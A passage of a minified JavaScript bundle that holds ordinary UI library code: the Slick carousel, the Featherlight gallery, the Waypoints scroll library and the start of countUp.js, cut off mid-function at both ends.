0!==arguments[1]&&(n="single")),"single"===n)s.options[i]=o;else if("multiple"===n)d.each(i,function(e,t){s.options[e]=t});else if("responsive"===n)for(t in o)if("array"!==d.type(s.options.responsive))s.options.responsive=[o[t]];else{for(e=s.options.responsive.length-1;0<=e;)s.options.responsive[e].breakpoint===o[t].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(o[t])}r&&(s.unload(),s.reinit())},r.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},r.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},r.prototype.setSlideClasses=function(e){var t,i,o,n,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode){var r=s.options.slidesToShow%2==0?1:0;t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(t<=e&&e<=s.slideCount-1-t?s.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=s.options.slidesToShow+e,i.slice(o-t+1+r,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")}else 0<=e&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(n=s.slideCount%s.options.slidesToShow,o=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?i.slice(o-(s.options.slidesToShow-n),o+n).addClass("slick-active").attr("aria-hidden","false"):i.slice(o,o+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},r.prototype.setupInfinite=function(){var e,t,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(t=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,e=o.slideCount;e>o.slideCount-i;--e)t=e-1,d(o.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(e=0;e<i+o.slideCount;e+=1)t=e,d(o.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each(function(){d(this).attr("id","")})}},r.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},r.prototype.selectHandler=function(e){var t=d(e.target).is(".slick-slide")?d(e.target):d(e.target).parents(".slick-slide"),i=parseInt(t.attr("data-slick-index"));i=i||0,this.slideCount<=this.options.slidesToShow?this.slideHandler(i,!1,!0):this.slideHandler(i)},r.prototype.slideHandler=function(e,t,i){var o,n,s,r,a,l=null,d=this;if(t=t||!1,!(!0===d.animating&&!0===d.options.waitForAnimate||!0===d.options.fade&&d.currentSlide===e))if(!1===t&&d.asNavFor(e),o=e,l=d.getLeft(o),r=d.getLeft(d.currentSlide),d.currentLeft=null===d.swipeLeft?r:d.swipeLeft,!1===d.options.infinite&&!1===d.options.centerMode&&(e<0||e>d.getDotCount()*d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o));else if(!1===d.options.infinite&&!0===d.options.centerMode&&(e<0||e>d.slideCount-d.options.slidesToScroll))!1===d.options.fade&&(o=d.currentSlide,!0!==i?d.animateSlide(r,function(){d.postSlide(o)}):d.postSlide(o));else{if(d.options.autoplay&&clearInterval(d.autoPlayTimer),n=o<0?d.slideCount%d.options.slidesToScroll!=0?d.slideCount-d.slideCount%d.options.slidesToScroll:d.slideCount+o:o>=d.slideCount?d.slideCount%d.options.slidesToScroll!=0?0:o-d.slideCount:o,d.animating=!0,d.$slider.trigger("beforeChange",[d,d.currentSlide,n]),s=d.currentSlide,d.currentSlide=n,d.setSlideClasses(d.currentSlide),d.options.asNavFor&&(a=(a=d.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(d.currentSlide),d.updateDots(),d.updateArrows(),!0===d.options.fade)return!0!==i?(d.fadeSlideOut(s),d.fadeSlide(n,function(){d.postSlide(n)})):d.postSlide(n),void d.animateHeight();!0!==i?d.animateSlide(l,function(){d.postSlide(n)}):d.postSlide(n)}},r.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},r.prototype.swipeDirection=function(){var e,t,i,o,n=this;return e=n.touchObject.startX-n.touchObject.curX,t=n.touchObject.startY-n.touchObject.curY,i=Math.atan2(t,e),(o=Math.round(180*i/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&0<=o||o<=360&&315<=o?!1===n.options.rtl?"left":"right":135<=o&&o<=225?!1===n.options.rtl?"right":"left":!0===n.options.verticalSwiping?35<=o&&o<=135?"down":"up":"vertical"},r.prototype.swipeEnd=function(e){var t,i,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1;if(o.interrupted=!1,o.shouldClick=!(10<o.touchObject.swipeLength),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(i=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=i&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,i]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},r.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},r.prototype.swipeMove=function(e){var t,i,o,n,s,r,a=this;return s=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&4<r?!(a.scrolling=!0):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&4<a.touchObject.swipeLength&&(a.swiping=!0,e.preventDefault()),n=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(n=a.touchObject.curY>a.touchObject.startY?1:-1),o=a.touchObject.swipeLength,(a.touchObject.edgeHit=!1)===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(o=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+o*n:a.swipeLeft=t+o*(a.$list.height()/a.listWidth)*n,!0===a.options.verticalSwiping&&(a.swipeLeft=t+o*n),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},r.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return!(i.touchObject={});void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},r.prototype.unfilterSlides=r.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},r.prototype.unload=function(){var e=this;d(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},r.prototype.unslick=function(e){this.$slider.trigger("unslick",[this,e]),this.destroy()},r.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},r.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},r.prototype.visibility=function(){this.options.autoplay&&(document[this.hidden]?this.interrupted=!0:this.interrupted=!1)},d.fn.slick=function(){var e,t,i=this,o=arguments[0],n=Array.prototype.slice.call(arguments,1),s=i.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?i[e].slick=new r(i[e],o):t=i[e].slick[o].apply(i[e].slick,n),void 0!==t)return t;return i}}),function(s){"use strict";function o(e,t){if(!(this instanceof o)){var i=new o(s.extend({$source:e,$currentTarget:e.first()},t));return i.open(),i}s.featherlight.apply(this,arguments),this.chainCallbacks(a)}function e(e){window.console&&window.console.warn&&window.console.warn("FeatherlightGallery: "+e)}if(void 0===s)return e("Too much lightness, Featherlight needs jQuery.");if(!s.featherlight)return e("Load the featherlight plugin before the gallery plugin");var t="ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,i=s.event&&s.event.special.swipeleft&&s,n=window.Hammer&&function(e){var t=new window.Hammer.Manager(e[0]);return t.add(new window.Hammer.Swipe),t},r=t&&(i||n);t&&!r&&e("No compatible swipe library detected; one must be included before featherlightGallery for swipe motions to navigate the galleries.");var a={afterClose:function(e,t){var i=this;return i.$instance.off("next."+i.namespace+" previous."+i.namespace),i._swiper&&(i._swiper.off("swipeleft",i._swipeleft).off("swiperight",i._swiperight),i._swiper=null),e(t)},beforeOpen:function(e,t){var i=this;return i.$instance.on("next."+i.namespace+" previous."+i.namespace,function(e){var t="next"===e.type?1:-1;i.navigateTo(i.currentNavigation()+t)}),r&&(i._swiper=r(i.$instance).on("swipeleft",i._swipeleft=function(){i.$instance.trigger("next")}).on("swiperight",i._swiperight=function(){i.$instance.trigger("previous")}),i.$instance.addClass(this.namespace+"-swipe-aware",r)),i.$instance.find("."+i.namespace+"-content").append(i.createNavigation("previous")).append(i.createNavigation("next")),e(t)},beforeContent:function(e,t){var i=this.currentNavigation(),o=this.slides().length;return this.$instance.toggleClass(this.namespace+"-first-slide",0===i).toggleClass(this.namespace+"-last-slide",i===o-1),e(t)},onKeyUp:function(e,t){var i={37:"previous",39:"next"}[t.keyCode];return i?(this.$instance.trigger(i),!1):e(t)}};s.featherlight.extend(o,{autoBind:"[data-featherlight-gallery]"}),s.extend(o.prototype,{previousIcon:"&#9664;",nextIcon:"&#9654;",galleryFadeIn:100,galleryFadeOut:300,slides:function(){return this.filter?this.$source.find(this.filter):this.$source},images:function(){return e("images is deprecated, please use slides instead"),this.slides()},currentNavigation:function(){return this.slides().index(this.$currentTarget)},navigateTo:function(e){var t=this,i=t.slides(),o=i.length,n=t.$instance.find("."+t.namespace+"-inner");return e=(e%o+o)%o,t.$currentTarget=i.eq(e),t.beforeContent(),s.when(t.getContent(),n.fadeTo(t.galleryFadeOut,.2)).always(function(e){t.setContent(e),t.afterContent(),e.fadeTo(t.galleryFadeIn,1)})},createNavigation:function(t){var i=this;return s('<span title="'+t+'" class="'+this.namespace+"-"+t+'"><span>'+this[t+"Icon"]+"</span></span>").click(function(e){s(this).trigger(t+"."+i.namespace),e.preventDefault()})}}),s.featherlightGallery=o,s.fn.featherlightGallery=function(e){return o.attach(this,e),this},s(document).ready(function(){o._onReady()})}(jQuery),function(){"use strict";var t=0,s={};function i(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+t,this.options=i.Adapter.extend({},i.defaults,e),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),s[this.key]=this,t+=1}i.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},i.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete s[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(e){var t=[];for(var i in s)t.push(s[i]);for(var o=0,n=t.length;o<n;o++)t[o][e]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var e in i.Context.refreshAll(),s)s[e].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),s[this.key]=this,i+=1}var i=0,s={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete s[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t=[];for(var i in s)t.push(s[i]);for(var o=0,n=t.length;o<n;o++)t[o][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){for(var e in t.Context.refreshAll(),s)s[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t}(),function(){"use strict";function t(e){window.setTimeout(e,1e3/60)}function i(e){this.element=e,this.Adapter=v.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+o,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,o+=1,v.windowContext||(v.windowContext=!0,v.windowContext=new i(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var o=0,n={},v=window.Waypoint,e=window.onload;i.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},i.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;e&&t&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},i.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,v.requestAnimationFrame(e))})},i.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){t.didScroll&&!v.isTouch||(t.didScroll=!0,v.requestAnimationFrame(e))})},i.prototype.handleResize=function(){v.Context.refreshAll()},i.prototype.handleScroll=function(){var e={},t={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(var i in t){var o=t[i],n=o.newScroll>o.oldScroll?o.forward:o.backward;for(var s in this.waypoints[i]){var r=this.waypoints[i][s];if(null!==r.triggerPoint){var a=o.oldScroll<r.triggerPoint,l=o.newScroll>=r.triggerPoint;(a&&l||!a&&!l)&&(r.queueTrigger(n),e[r.group.id]=r.group)}}}for(var d in e)e[d].flushTriggers();this.oldScroll={x:t.horizontal.newScroll,y:t.vertical.newScroll}},i.prototype.innerHeight=function(){return this.element==this.element.window?v.viewportHeight():this.adapter.innerHeight()},i.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},i.prototype.innerWidth=function(){return this.element==this.element.window?v.viewportWidth():this.adapter.innerWidth()},i.prototype.destroy=function(){var e=[];for(var t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var o=0,n=e.length;o<n;o++)e[o].destroy()},i.prototype.refresh=function(){var e,t=this.element==this.element.window,i=t?void 0:this.adapter.offset(),o={};for(var n in this.handleScroll(),e={horizontal:{contextOffset:t?0:i.left,contextScroll:t?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:t?0:i.top,contextScroll:t?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var s=e[n];for(var r in this.waypoints[n]){var a,l,d,c,p=this.waypoints[n][r],u=p.options.offset,h=p.triggerPoint,f=0,g=null==h;p.element!==p.element.window&&(f=p.adapter.offset()[s.offsetProp]),"function"==typeof u?u=u.apply(p):"string"==typeof u&&(u=parseFloat(u),-1<p.options.offset.indexOf("%")&&(u=Math.ceil(s.contextDimension*u/100))),a=s.contextScroll-s.contextOffset,p.triggerPoint=Math.floor(f+a-u),l=h<s.oldScroll,d=p.triggerPoint>=s.oldScroll,c=!l&&!d,!g&&(l&&d)?(p.queueTrigger(s.backward),o[p.group.id]=p.group):(!g&&c||g&&s.oldScroll>=p.triggerPoint)&&(p.queueTrigger(s.forward),o[p.group.id]=p.group)}}return v.requestAnimationFrame(function(){for(var e in o)o[e].flushTriggers()}),this},i.findOrCreateByElement=function(e){return i.findByElement(e)||new i(e)},i.refreshAll=function(){for(var e in n)n[e].refresh()},i.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),i.refreshAll()},v.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||t).call(window,e)},v.Context=i}(),function(){"use strict";function r(e,t){return e.triggerPoint-t.triggerPoint}function a(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},o=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e],i="up"===e||"left"===e;t.sort(i?a:r);for(var o=0,n=t.length;o<n;o+=1){var s=t[o];!s.options.continuous&&o!==t.length-1||s.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){this.waypoints.sort(r);var t=o.Adapter.inArray(e,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},t.prototype.previous=function(e){this.waypoints.sort(r);var t=o.Adapter.inArray(e,this.waypoints);return t?this.waypoints[t-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){var t=o.Adapter.inArray(e,this.waypoints);-1<t&&this.waypoints.splice(t,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return i[e.axis][e.name]||new t(e)},o.Group=t}(),function(){"use strict";function i(e){this.$element=o(e)}var o=window.jQuery,e=window.Waypoint;o.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(e,t){i.prototype[t]=function(){var e=Array.prototype.slice.call(arguments);return this.$element[t].apply(this.$element,e)}}),o.each(["extend","inArray","isEmptyObject"],function(e,t){i[t]=o[t]}),e.adapters.push({name:"jquery",Adapter:i}),e.Adapter=i}(),function(){"use strict";function e(o){return function(){var t=[],i=arguments[0];return o.isFunction(arguments[0])&&((i=o.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var e=o.extend({},i,{element:this});"string"==typeof e.context&&(e.context=o(this).closest(e.context)[0]),t.push(new n(e))}),t}}var n=window.Waypoint;window.jQuery&&(window.jQuery.fn.waypoint=e(window.jQuery)),window.Zepto&&(window.Zepto.fn.waypoint=e(window.Zepto))}(),function(){"use strict";function e(){}function t(e){this.options=o.Adapter.extend({},t.defaults,e),this.axis=this.options.horizontal?"horizontal":"vertical",this.waypoints=[],this.element=this.options.element,this.createWaypoints()}var o=window.Waypoint;t.prototype.createWaypoints=function(){for(var e={vertical:[{down:"enter",up:"exited",offset:"100%"},{down:"entered",up:"exit",offset:"bottom-in-view"},{down:"exit",up:"entered",offset:0},{down:"exited",up:"enter",offset:function(){return-this.adapter.outerHeight()}}],horizontal:[{right:"enter",left:"exited",offset:"100%"},{right:"entered",left:"exit",offset:"right-in-view"},{right:"exit",left:"entered",offset:0},{right:"exited",left:"enter",offset:function(){return-this.adapter.outerWidth()}}]},t=0,i=e[this.axis].length;t<i;t++){var o=e[this.axis][t];this.createWaypoint(o)}},t.prototype.createWaypoint=function(e){var t,i=this;this.waypoints.push(new o({context:this.options.context,element:this.options.element,enabled:this.options.enabled,handler:function(e){i.options[t[e]].call(i,e)},offset:(t=e).offset,horizontal:this.options.horizontal}))},t.prototype.destroy=function(){for(var e=0,t=this.waypoints.length;e<t;e++)this.waypoints[e].destroy();this.waypoints=[]},t.prototype.disable=function(){for(var e=0,t=this.waypoints.length;e<t;e++)this.waypoints[e].disable()},t.prototype.enable=function(){for(var e=0,t=this.waypoints.length;e<t;e++)this.waypoints[e].enable()},t.defaults={context:window,enabled:!0,enter:e,entered:e,exit:e,exited:e},o.Inview=t}(),function(t){t.fn.countup=function(e){if("function"==typeof CountUp){var i={startVal:0,decimals:0,duration:2};if("number"==typeof e)i.endVal=e;else{if("object"!=typeof e)return void console.error("countUp-jquery requires its argument to be either an object or number");t.extend(i,e)}return this.each(function(e,t){new CountUp(t,i.startVal,i.endVal,i.decimals,i.duration,i.options).start()}),this}console.error("countUp.js is a required dependency of countUp-jquery.js.")}}(jQuery),function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t(require,0,module):e.CountUp=t()}(this,function(e,t,i){return function(e,t,i,o,n,s){function r(e){return"number"==typeof e&&!isNaN(e)}var l=this;if(l.version=function(){return"1.9.3"},l.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:function(e,t,i,o){return i*(1-Math.pow(2,-10*e/o))*1024/1023+t},formattingFn:function(e){var t,i,o,n,s,r,a=e<0;if(e=Math.abs(e).toFixed(l.decimals),i=(t=(e+="").split("."))[0],o=1<t.length?l.options.decimal+t[1]:"",l.options.useGrouping){for(n="",s=0,r=i.length;s<r;++s)0!==s&&s%3==0&&(n=l.options.separator+n),n=i[r-s-1]+n;i=n}return l.options.numerals.length&&(i=i.replace(/[0-9]/g,function(e){return l.options.numerals[+e]}),o=o.replace(/[0-9]/g,function(e){return l.options.numerals[+e]})),(a?"-":"")+l.options.prefix+i+o+l.options.suffix},prefix:"",suffix:"",numerals:[]},s&&"object"==typeof s)for(var a in l.options)s.hasOwnProperty(a)&&null!==s[a]&&(l.options[a]=s[a]);""===l.options.separator?l.options.useGrouping=!1:l.options.separator=""+l.options.separator;for(var d=0,c=["webkit","moz","ms","o"],p=0;p<c.length&&!window.requestAnimationFrame;++p)window.requestAnimationFrame=window[c[p]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[c[p]+"CancelAnimationFrame"]||window[c[p]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e,t){var i=(new Date).getTime(),o=Math.max(0,16-(i-d)),n=window.setTimeout(function(){e(i+o)},o);return d=i+o,n}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)}),l.initialize=function(){return!(!l.initialized&&(l.error="",l.d="string"==typeof e?document.getElementById(e):e,l.d?(l.startVal=Number(t),l.endVal=Number(i),r(l.startVal)&&r(l.endVal)?(l.decimals=Math.max(0,o||0),l.dec=Math.pow(10,l.decimals),l.duration=1e3*Number(n)||2e3,l.countDown=l.startVal>l.endVal,l.frameVal=l.startVal,l.initialized=!0,0):(l.error="[CountUp] startVal ("+t+") or endVal ("+i+") is not a number",1)):l.error="[CountUp] target is null or undefined"))},l.printValue=function(e){var t=l.options.formattingFn(e);"INPUT"===l.d.tagName?this.d.value=t:"text"===l.d.tagName||"tspan"===l.d.tagName?this.d.textContent=t:this.d.innerHTML=t},l.count=function(e){l.startTime||(l.startTime=e);var 